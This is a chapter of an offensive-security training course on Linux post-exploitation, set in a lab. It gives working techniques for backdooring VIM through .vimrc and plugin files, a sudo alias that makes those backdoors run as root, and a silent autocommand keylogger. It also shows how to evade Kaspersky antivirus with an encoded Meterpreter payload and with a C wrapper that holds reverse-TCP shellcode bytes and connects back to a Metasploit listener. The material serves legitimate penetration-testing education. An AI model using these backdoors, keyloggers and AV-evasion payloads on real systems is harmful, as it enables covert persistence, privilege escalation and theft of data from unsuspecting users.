13. Linux Post-Exploitation
Microsoft Windows is the predominant OS for workplace end-client machines and for everyday corporate technologies such as Active Directory and Kerberos. However, Linux (or a Unix variant) is widely regarded as having the majority share of the world's servers and cloud environments, supercomputers, and IoT devices. Unix variants are also ubiquitous as a mobile operating system due to the Android operating system. Because of this, it's helpful for penetration testers to have an extensive knowledge of Linux and how its unique functionality can benefit them during a security assessment.
This module will cover several different topics related to penetration testing and Linux. We'll present a variety of techniques that extend beyond initial enumeration and basic exploitation.
The outcome of these techniques may vary depending on the type of Linux environment. As a result, we have attempted to make note of these idiosyncrasies within the text in the relevant sections. However, we will standardize our approaches on the lab machine for this module and the steps needed to exploit that environment.
13.1. User Configuration Files
Let's start by discussing some background information about Linux configuration and its functionality, which will help set the groundwork for our exploits later in this module.
In Linux systems, applications frequently store user-specific configuration files and subdirectories within a user's home directory. These files are often called "dotfiles" because they are prepended with a period. The prepended dot character tells the system not to display these files in basic file listings unless specifically requested by the user.
These configuration files control how applications behave for a specific user and are typically only writable by the user themselves or root. If we compromise a system under a given user, we can modify those files and change how applications behave for them. As a penetration tester, this provides us a useful attack vector.
Two common examples of dotfiles are .bash_profile and .bashrc. These files specify settings to be used within a user's shell session and the difference between them is subtle. .bash_profile is executed when logging in to the system initially. This happens when logging in to the machine itself, via a serial console or SSH. .bashrc is executed when a new terminal window is opened from an existing login session or when a new shell instance is started from an existing login session.
We can modify .bash_profile or .bashrc to set environment variables or load scripts when a user initially logs in to a system. This can be useful when trying to maintain persistence, escalate privileges, or engage in other offensive activity.
Let's look at an example. In our lab machine, we'll insert a simple command at the end of our user's .bashrc. This will echo a touch command to write a file called bashtest.txt and append that to the end of the user's .bashrc file. When the user begins a new shell session, our command will be executed.
offsec@linuxvictim:~$ echo "touch /tmp/bashtest.txt" >> ~/.bashrc

offsec@linuxvictim:~$ ls -al /tmp/bashtest.txt
ls: cannot access '/tmp/bashtest.txt': No such file or directory

offsec@linuxvictim:~$ /bin/bash

offsec@linuxvictim:~$ ls -al /tmp/bashtest.txt
-rw-rw-r-- 1 offsec offsec 0 Aug 26 15:19 /tmp/bashtest.txt

offsec@linuxvictim:~$ exit
offsec@linuxvictim:~$
Listing 1 - Inserting a command into the user's .bashrc file
The bashtest.txt file is not there at first, but once we start a new shell session by running /bin/bash, the command is executed. The file is then written to the /tmp directory as we expected.
In the next section, we'll use dotfiles to perform attacks and escalate privileges.
13.1.1. VIM Config Simple Backdoor
In this section, we'll continue our look at dotfiles by using the VIM text editor's configuration file to backdoor the editor and exploit an unsuspecting user.
The VIM editor is a widely used command line text editor on Linux and it (or its predecessor vi) is installed on nearly all Unix and Linux systems by default. It is well known for its extensive functionality and, as a result, presents us with an opportunity for exploitation.
On many Linux systems, user-specific VIM configuration settings are located in a user's home directory in the .vimrc file. This file takes VIM-specific scripting commands and configures the VIM environment when a user starts the application.
These commands can also be run from within the editor by typing a colon (:) character followed by the desired command. For example, if we want to print a message to the user, we can use the following command in the .vimrc file or within the editor.
Listing 2 - Running a simple VIM command
Caution
Since VIM has access to the shell environment's variables, we can use common ones like $USER to get the username or $UID to get the user's ID number if desired. Later in this module we'll leverage environment variables for privilege escalation.
The commands specified in the .vimrc file are executed when VIM is launched. By editing this file, we can cause a user's VIM session to perform unintended actions on their behalf when VIM is run.
The first attack vector we'll examine is running unauthorized scripts. If VIM is not set to use a restricted environment, then we can use it to run shell commands from within the config file by prepending the ! character. For example, if we want to create a file somewhere on the system, we can enter a bash command in the configuration file or in the VIM editor itself, prepended with an exclamation point.
Listing 3 - Running a shell command through VIM
Caution
By default, VIM allows shell commands, but some hardened environments have VIM configured to restrict them. It's possible to test attacks in this VIM environment by calling VIM with the -Z parameter on the command line. In this configuration, attempting to run a shell command will result in an error message indicating that such commands are not allowed.
Putting our commands directly into the user's .vimrc file isn't particularly stealthy, as a user modifying their own settings may accidentally discover the changes we've made. There is, however, another option.
We can "source" a shell script using the bash source command. This loads a specified shell script and runs it for us during the normal configuration process.
This approach provides only a slight level of obfuscation since a user is less likely to dig deeper into these referenced files.
We can also "import" other VIM configuration files into the user's current config with the :source command. Note that the source call for loading a VIM configuration file is prepended with a colon and not an exclamation point, which is used for shell commands.
As a stealthier approach, we can leverage the VIM plugin directory. As long as the files have a .vim extension, all VIM config files located in the user's ~/.vim/plugin directory will be loaded when VIM is run.
In our lab machine, let's say we have compromised the offsec user, and we have a working shell.
We can modify the user's .vimrc file in their home directory (or create one if they don't have it) and add the following line.
Listing 4 - Sourcing a shell script in a VIM config file
This will load and run a shell script called .vimrunscript from the user's home directory. In a real-world scenario, it might be useful to pick a file path outside the user's home directory but for simplicity, we'll keep it here.
Next, we can create the shell script file at /home/offsec/.vimrunscript with the following contents.
Listing 5 - Shell script to source from VIM
The script echoes the word "hacked" to a file called /tmp/hacksrcout.txt.
If we try to run VIM now, we get an obvious debug output message explaining that we're sourcing a configuration file.
offsec@linuxvictim:~$ vi /tmp/test.txt
:!source /home/offsec/.vimrunscript

Press ENTER or type command to continue
Listing 6 - A debug message shown when sourcing a shell script in VIM
This is obviously undesirable as it would tip off the user. Luckily, VIM has a built-in command for this, the :silent command.
This command mutes any debug output which would normally be sent to the user when running VIM. We'll change our line in the user's .vimrc file to the following.
Listing 7 - Silencing the debug message
We will remove the previous attempt's /tmp/hacksrcout.txt file and try again. This time when we run VIM, our file opens, and we don't get any suspicious messages.
If we check the /tmp/ directory, we find that our test output file was created successfully.
offsec@linuxvictim:~$ ls -al /tmp/hacksrcout.txt
-rw-rw-r-- 1 offsec offsec 7 Jul  8 13:51 /tmp/hacksrcout.txt

offsec@linuxvictim:~$ cat /tmp/hacksrcout.txt
hacked
Listing 8 - Our silenced sourced script created the output file successfully
This is handy for triggering scripts when a user opens a file in VIM, but it doesn't really give us much more access than we already have. We've got a shell as the user, so we can do most things they can. However, if the user has sudo access, we may be able to do more.
In most cases, users with sudo rights are required to enter their password when performing activities with elevated permissions via the sudo command. We can't perform activities as root via sudo because we don't know the user's password. We can weaponize this VIM vector to gain root privileges if the user runs VIM as root or uses the visudo command.
Note that VIM handles its configuration files differently for a user in a sudo context depending on the distribution of Linux. In some systems such as Ubuntu and Red Hat, VIM will use the current user's .vimrc configuration file even in a sudo context. In other distributions, such as Debian, in a sudo context, VIM will use the root user's VIM configuration.
In an assessment on an Ubuntu, Red Hat, or similar system, if the user runs VIM via sudo, our script being sourced will also run as root. Because of this, we will achieve root access without any extra effort. On a Debian or similar system that does not persist the user's shell environment information when moving to a sudo context, we can add an alias to the user's .bashrc file.
Listing 9 - Alias to force sudo to use current user's environment
An alias is just a shortcut to substitute a different command when a specific command is entered on the command line. The alias above replaces a standard sudo call with one that will force sudo to persist the user's VIM settings. The shell script being loaded will then also run as root. We will need to source our .bashrc file from the command line if we want the alias changes to go into effect right away.
Listing 10 - Forcing alias changes to go into effect immediately
In some cases, users are given limited sudo rights to run only specific programs. We can check this from a shell using the following command (we're using the linuxvictim user here).
linuxvictim@linuxvictim:~$ sudo -l
Matching Defaults entries for linuxvictim on linuxvictim:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User linuxvictim may run the following commands on linuxvictim:
    (root) NOPASSWD: /usr/bin/vim /opt/important.conf
Listing 11 - Sudo rights for a user
This limited access can be set in the /etc/sudoers file with the same syntax as the highlighted line above. When a command is specified at the end of the line, the user can run sudo only for that command. In the above case, the linuxvictim user can use VIM as sudo only to open the /opt/important.conf file.
In this case, a password is not required for sudo access. Because of this, we can run VIM and then enter :shell to gain a root shell automatically. If a password was required, we could use the previously discussed alias vector to gain root access with our backdoor script.
Caution
Note that many administrators now require the use of sudoedit for modifying sensitive files. This process makes copies of the files for the user to edit and then uses sudo to overwrite the old files. It also prevents the editor itself from running as sudo. Having said this, it is also not uncommon to find that system administrators simply add VIM to the allowed commands in the sudoers file instead.
We've discussed a way to run scripts via a VIM backdoor, but what happens if the environment is restricted and won't allow shell access? Let's examine a method for creating a rudimentary "keylogger" through VIM that operates even in a restricted VIM session.
Exercises
- Backdoor VIM as described in the module by modifying the user's .vimrc file directly and running a command while silencing the output.
- Backdoor VIM by adding a script to the VIM plugins folder.
- Backdoor VIM by sourcing a secondary shell script in the user's .vimrc file while silencing the output.
- Create an alias for the user for sudo to preserve the user's environment and activate it by sourcing the user's .bashrc file. Then execute a command as root by running VIM as sudo.
- Using the linuxvictim user, run VIM via sudo and get a root shell using the :shell command.
Extra Mile
Get a reverse shell using the above VIM backdoor as root.
13.1.2. VIM Config Simple Keylogger
As we've mentioned, it's possible to enter various commands into VIM's .vimrc configuration files to perform actions when the application starts or within a running editor session. VIM also gives the ability for a user (or in our case, an attacker) to define actions to be performed when various trigger conditions occur. This is done using autocommands.
In this scenario, we want to create a rudimentary keylogger to log any changes a user makes to a file using our compromised VIM editor. This could be useful for capturing sensitive data in configuration files or scripts.
We won't be able to use our previous approach because the current system uses a restricted VIM environment that blocks any shell commands. Thankfully, autocommand settings are internal to VIM and do not require the shell.
We can use :autocmd in a VIM configuration file or in the editor to set actions for a collection of predefined events. A complete list is too extensive to include here but can be viewed at the autocommand reference linked above.
Some useful examples are VimEnter (entering VIM), VimLeave (leaving VIM), FileAppendPre (right before appending to a file), and BufWritePost (after writing a change buffer to a file). All of these provide different triggers for performing actions that might benefit an attacker.
We don't want to risk preventing the user from saving their files as this might alert them. To avoid this, we can perform our actions based on the BufWritePost event in VIM. This activates once a buffer has already been written to the intended file.
We can define an autocommand using the autocmd keyword. We then specify which autocommand trigger we want to use, then identify which files we want it to act on. Finally, we'll provide the command we want to perform once the action is triggered.
Let's set up an autocommand that fires on the BufWritePost action and then writes the content of the file to a log file we specify. We want the action to work on all files being edited. The command would look something like this.
Listing 12 - Setting an action for our autocommand event
In the above command, we start by specifying that we're defining an autocommand via :autocmd. BufWritePost is the event we're going to trigger on, meaning that after a buffer is written to a file, we will perform our action. The "*" specifies that this action will be performed for all files being edited. We could change this to match only files with a particular name or file extension, but in our case, we want to do this for every file. Everything after this point is the actual command we'll perform when the trigger is activated.
The command being run after our condition is triggered is made up of several subcommands. First, we specify that there shouldn't be any debug output by using the :silent command. We then use :w! to save the buffer contents. The exclamation point (!) is a force modifier. In this case, it will overwrite an existing file if one exists and writes to file, even if the file doesn't already exist. We then redirect the output to append to /tmp/hackedfromvim.txt.
Putting the above command into our user's .vimrc file is not very discreet, so let's add a layer of obfuscation. To do this, we can load a secondary VIM configuration file from a different location. We'll put our command in /home/offsec/.vim/plugin/settings.vim. While this doesn't prevent the user from viewing the file, it does make it less likely the user will see it.
If we run VIM on a test file and insert any content, we notice that we don't get any error messages or indication that anything is wrong. Additionally, our output file was written successfully as shown in the listing below.
offsec@linuxvictim:~$ vi /tmp/test.txt

offsec@linuxvictim:~$ ls -al /tmp/hackedfromvim.txt
-rw-rw-r-- 1 offsec offsec 26 Jul 31 13:52 /tmp/hackedfromvim.txt
Listing 13 - Our attack worked successfully
Caution
It's also possible to run shell commands on an autocommand trigger. For example, if we wanted to run a shell script instead of saving the buffer to a file, we could just replace everything after ":silent" with "!" followed by a shell script name or shell command. Note that in our current restricted environment, we can't use this approach.
This approach is useful, but it logs the entire contents of the changed file to our log file for every file the target user edits. Our log file could grow quickly. Let's refine our attack to include only files that the user is editing using elevated permissions.
Thankfully, VIM allows for control logic in its internal scripting language. Additionally, as we mentioned earlier, it's possible to access environment variables from within VIM, including which user the application is running as. Let's put these together to make our keylogger more efficient.
VIM supports the use of basic if statements in its configuration scripts in this manner.
Listing 14 - Control logic in VIM config files
Combining this with the ability to use environment variables, we can check whether the user is running as root.
Listing 15 - Checking if our user is root
Let's replace our line in settings.vim with this.
Previously, we discussed how in some system configurations it's possible to persist the VIM's user environment settings in a sudo context. In these situations, when the user runs VIM as themselves, VIM behaves normally. When they run VIM in a sudo context, however, the keylogger will write any changes they make to files to the log file we've specified.
offsec@linuxvictim:~$ rm /tmp/hackedfromvim.txt

offsec@linuxvictim:~$ vi /tmp/test.txt

offsec@linuxvictim:~$ ls -al /tmp/hackedfromvim.txt
ls: cannot access '/tmp/hackedfromvim.txt': No such file or directory

offsec@linuxvictim:~$ sudo vi /tmp/test.txt

offsec@linuxvictim:~$ ls -al /tmp/hackedfromvim.txt
-rw-r--r-- 1 root root 31 Jul 31 14:02 /tmp/hackedfromvim.txt
Listing 16 - Running the exploit as sudo
From the results in listing 16, we find that our attempt at running VIM as a normal user didn't result in the creation of our log file. However, when we run as sudo, the log file is created under the root user.
In this section, we discussed creating a rudimentary keylogger or file content monitoring utility with VIM's autocommand feature, as well as how to silence the output and provide some control logic to its actions. This provides additional attack vectors and allows us to potentially escalate our privileges once we've gained an initial foothold.
Next, we'll change topics and find ways to bypass antivirus on Linux to run malicious payloads.
Exercises
- Use an autocommand call to write a simple VIM keylogger and silence it as in this section, sourcing it from a separate file than the user's .vimrc file.
- Modify the keylogger to only log modified file contents if the user is root.
13.2. Bypassing AV
Linux-based antivirus solutions are less commonly deployed than Windows-based solutions. Malware authors tend to focus less on Linux than Windows as many endpoint users are in a Windows environment. This doesn't mean that Linux-based antivirus solutions are ineffective, but overall they tend to be less cutting-edge than Windows-based solutions.
Servers running Linux often have business-critical roles and support essential services. Because of the limited effectiveness of antivirus on Linux, the impact of malware on these systems could be higher than their Windows counterparts.
In this section, we'll bypass the modern Linux-based Kaspersky Endpoint Security antivirus solution.
13.2.1. Kaspersky Endpoint Security
Kaspersky is a wellknown and widely used vendor for antivirus products and as such, provides a good baseline for testing antivirus protections on Linux systems. Kaspersky's Endpoint Security product, by default, enables real-time protection. We'll disable this for now to more clearly demonstrate some foundational concepts.
We can turn Kaspersky off using the kesl-control utility. We need to use the --stop-t flag, which stops a specified task number. The documentation indicates that real-time protection runs as task number 1.
offsec@linuxvictim:/opt/av$ sudo kesl-control --stop-t 1
[sudo] password for offsec:
Task has been stopped
Listing 17 - Disabling realtime protection for our initial tests
In a real-world scenario, we wouldn't be able to turn off real-time protection unless we had elevated privileges, but this makes it a bit easier to demonstrate the detection capability of Kaspersky on some basic files. If we don't turn off real-time protection, our demonstration files will be immediately deleted on download or file access. Moving forward, we'll manually scan the files we want to check.
First, we'll try the EICAR test file. This file is used by antivirus vendors to test the detection capabilities of their products. All modern antivirus systems are trained on this and should detect it.
Let's run a scan on the EICAR test file found at /opt/av/eicar.txt.
During testing, if the file is deleted and we want to reproduce the original EICAR file on the VM, we can use the following command. Note that it's important to ensure real-time protection is turned off when performing this step or the file will be deleted again.
Listing 18 - Repairing the EICAR file
The command decrypts the encrypted version of the EICAR file (with the password "lab") and copies it back to the eicar.txt file.
To perform the scan, we can run the kesl-control utility as before, but this time with the --scan-file flag, which specifies a file to scan for viruses.
In the following commands, we check to ensure the file exists, run a scan on our EICAR test file, and then confirm that the file was deleted from the file system by Kaspersky.
offsec@linuxvictim:/opt/av$ ls -al eicar.txt
-rwxrwxrwx 1 root root 68 Jul  1 15:34 eicar.txt

offsec@linuxvictim:/opt/av$ sudo kesl-control --scan-file ./eicar.txt
Scanned objects                     : 1
Total detected objects              : 1
Infected objects and other objects  : 1
Disinfected objects                 : 0
Moved to Storage                    : 1
Removed objects                     : 1
Not disinfected objects             : 0
Scan errors                         : 0
Password-protected objects          : 0
Skipped objects                     : 0

offsec@linuxvictim:/opt/av$ ls -al eicar.txt
ls: cannot access 'eicar.txt': No such file or directory
Listing 19 - Scanning EICAR test file
We can view the name of the detected infection by querying Kaspersky's event log. To do this, we need to specify -E to review the event log and --query to list out the items detected. We can then use grep to filter on "DetectName" to display the names of the detected malware.
offsec@linuxvictim:/opt/av$ sudo kesl-control -E --query | grep DetectName
DetectName=EICAR-Test-File
Listing 20 - Viewing EICAR test file scan output
The resulting DetectName entry states that Kaspersky detected the EICAR test file, which is what we were initially scanning. This confirms Kaspersky is working properly and detecting malicious files.
Next, we'll try scanning a Meterpreter payload. Let's generate an unencoded 64-bit Linux Meterpreter reverse TCP payload (linux/x64/meterpreter/reverse_tcp) on Kali as an ELF file named met.elf and then transfer it to the lab machine in the /tmp directory.
If we run a scan with Kaspersky on our met.elf file as we did with our EICAR test file, the file is detected as malware.
offsec@linuxvictim:/tmp$ sudo kesl-control --scan-file ./met.elf
Scanned objects                     : 1
Total detected objects              : 1
Infected objects and other objects  : 1
Disinfected objects                 : 0
Moved to Storage                    : 1
Removed objects                     : 1
Not disinfected objects             : 0
Scan errors                         : 0
Password-protected objects          : 0
Skipped objects                     : 0

offsec@linuxvictim:/tmp$ sudo kesl-control -E --query | grep DetectName
DetectName=EICAR-Test-File
DetectName=HEUR:Backdoor.Linux.Agent.ar
Listing 21 - Scanning a Meterpreter shell ELF
The results show that our Meterpreter ELF file was detected, automatically deleted, and categorized as "Backdoor.Linux.Agent.ar".
If we try a few variations on this, we notice different results. 32-bit Meterpreter payloads are caught with or without an encoder set (using x86/shikata_ga_nai) when generating the Meterpreter ELF file. However, a 64-bit Meterpreter payload encoded with the x64/zutto_dekiru encoder is not detected by the AV as shown in the listing below.
offsec@linuxvictim:/tmp$ sudo kesl-control --scan-file ./met64zutto.elf
Scanned objects                     : 1
Total detected objects              : 0
Infected objects and other objects  : 0
Disinfected objects                 : 0
Moved to Storage                    : 0
Removed objects                     : 0
Not disinfected objects             : 0
Scan errors                         : 0
Password-protected objects          : 0
Skipped objects                     : 0
Listing 22 - 64-bit Zutto_Dekiru-encoded Meterpreter ELF file scanned
Let's try a different approach and put our unencoded x64 payload into a C program as shellcode instead.
This time, we'll restore real-time protection to make things more realistic. We can do this by again running kesl-control, this time using the --start-t flag, which starts a task. We'll specify task "1" again (the real-time protection task).
offsec@linuxvictim:/tmp$ sudo kesl-control --start-t 1
[sudo] password for offsec:
Task has been started
Listing 23 - Re-enabling realtime protection for our initial tests
Now that real-time protection is enabled, when we access or run a file, Kaspersky will automatically scan it for viruses.
We can regenerate a 64-bit unencoded shellcode with msfvenom, this time with an output type of "c", on our Kali VM. We will then insert it in a C program, which will act as a wrapper to load and run the shellcode.
We haven't covered C programming in this course, so let's take a moment to review each part of the code individually.
The first three lines are include statements. They allow us access to functions included in the libraries that are defined by the C programming language standard.
Listing 24 - C code wrapper include statements
The next section is an unsigned character array variable called buf that contains our shellcode output in C format from msfvenom.
// Our payload generated by msfvenom
unsigned char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x05\x39\xc0\xa8"
"\x76\x03\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";
Listing 25 - C code wrapper payload buffer
The final section is the main function.
int main (int argc, char **argv)
{
// Run our shellcode
int (*ret)() = (int(*)())buf;
ret();
}
Listing 26 - C code wrapper main function
This contains the content of our program and is run when our program starts. The main function takes two arguments, an integer called argc, which stores how many arguments are passed to the program and one called argv, which is an array of strings containing the actual values of the arguments passed to the program.
Inside our main function, we have two lines of code that can seem a little complicated. The C language supports pointers. A pointer variable (indicated by a * between the variable type and the variable name) just stores the address of a place in memory that points to a value of the type we specify. Let's examine a quick example.
Listing 27 - Pointers in C
In the above code, we create an integer variable called myvalue, which has a value of "10".
In the second line, we create an integer pointer called myptr as indicated by int*. This points to a place in memory that stores an integer value, in this case, the value of the myvalue variable we created in the previous line. The address of the myvalue variable is retrieved by using an ampersand (&) character before the variable name.
In the final line, we use the dereference operator (*) to get the value stored at the address in myptr and save it in the myothervalue variable.
If we ran code to print the contents of all three variables, we would receive output something like this.
Listing 28 - Values of the different variables
The myvalue output is "10" because we're printing out the value of the variable itself. The myptr value shown is the value stored by the pointer. As we know, pointers store memory addresses, so this value is the memory address where the myvalue variable is being stored. The myothervalue variable is retrieving the data stored at the location pointed to by our myptr value. Because myptr is storing the location of our first variable myvalue, and we're retrieving the information stored there, we get an output of "10". This is because myothervalue is accessing the same data as what is stored in myvalue by using a pointer.
Now that we've covered how pointers work, we can examine the last two lines in our shellcode encoder's main function.
Listing 29 - Our last two lines of main
In the first line of Listing 29, we are defining a function pointer called ret.
Caution
A thorough coverage of function pointers and how they work is outside the scope of this course. At a high-level, they work the same way as a pointer to other types of objects in memory, except they point to a place in memory where function code is stored.
In our code above, the ret function takes in no arguments (as indicated by the empty parentheses to the left of the equals sign).
Listing 30 - Our function doesn't take any arguments
The int on the left indicates that our function returns an integer value.
On the right of the equals sign, we have the name of our shellcode variable, buf, but with some elements within parentheses before it:
Listing 31 - Casting our buffer as a function pointer
The parentheses and their contents just indicate that we're casting our buf variable to be a function pointer. Normally, character array variables are just pointers to a set of characters in memory, so it's already a pointer. In this case, we're casting it to be a function pointer specifically. This allows us to call our buf shellcode like any other function.
The last line of our main function just takes the function pointer we've created (called ret) and calls the function it points to, which is our shellcode.
Once our wrapper program is written, we'll set up a listener in Metasploit matching our shellcode type. Then we'll compile our code with the Gnu C Compiler (gcc).
Our buf variable is a local variable and as such, is stored on the stack. Our shellcode execution would normally be blocked as the stack is marked as non-executable for binaries compiled by modern versions of gcc. We can explicitly allow it with the -z execstack parameter.
We'll provide an output file, hack.out, with the -o parameter and a source code file, hack.c.
Listing 32 - Compiling our C code wrapper
Caution
Note that we can compile this example on our Kali VM or the linuxvictim VM in our lab. In a real-world environment, if compiling on Kali, we would need to be sure the processor architecture matched the target environment.
Next, we can run our shellcode wrapper.
Listing 33 - Running our C code wrapper
On our Metasploit side, we receive our shell.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.120:1337
[*] Sending stage (3021284 bytes) to 192.168.120.45
[*] Meterpreter session 6 opened (192.168.119.120:1337 -> 192.168.120.45:52140)
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
Listing 34 - Receiving a shell from our C code wrapper
We know our shellcode wrapper program works even though Kaspersky real-time scanning is enabled, but let's try explicitly scanning it with Kaspersky just to find out what happens.
offsec@linuxvictim:/opt/av$ sudo kesl-control --scan-file ./hack.out
Scanned objects : 1
Total detected objects : 0
Infected objects and other objects : 0
Disinfected objects : 0
Moved to Storage : 0
Removed objects : 0
Not disinfected objects : 0
Scan errors : 0
Password-protected objects : 0
Skipped objects : 0
offsec@linuxvictim:/opt/av$
Listing 35 - Scan results from our C code wrapper
Surprisingly, we can bypass Kaspersky by simply wrapping our shellcode in a C program.
Kaspersky was fairly easy to bypass. However, not all antivirus products are the same, so let's try an alternative.
13.2.2. Antiscan.me
The AntiScan.me website is a good option to check multiple scanners at the same time. We can use this service to check our C shell wrapper binary and determine if it's detected by any other products.
Caution
Antiscan.me only allows three free scans daily, so we will want to choose our scans wisely or pay for a subscription. The number of detections may vary depending on the version of payload being used and any configuration changes made by Antiscan to their infrastructure.
Let's run a simple test using a known malicious file. A good choice would be the simple Meterpreter ELF files that we generated earlier.
Caution
Because of the daily scan limit, performing this scan while following along is not necessary. We've included it here to demonstrate the results of a simple example.
Antiscan will only accept files with an extension of .exe so we will rename the file in our Kali VM and then upload it to Antiscan's website. This may not be a completely valid test as we don't know how Antiscan handles files on the backend, and the requirement to have files with an extension of .exe indicates they're likely expecting Windows malware samples. Still, this test will allow us to at least get an idea of whether basic Linux Meterpreter payloads are caught.
First, we'll scan the 32-bit Linux Meterpreter ELF file that we generated previously. The file is detected by 8 of 26 scanners. At least some of the scanners recognize the file specifically as an ELF file with a malicious payload or as a Linux-based threat. This tells us that AntiScan.me is at least partially Linux-aware.
